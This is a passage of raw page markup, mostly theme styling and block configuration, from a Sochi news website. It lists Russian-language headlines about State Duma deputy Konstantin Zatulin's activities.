.td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="351";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="71";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 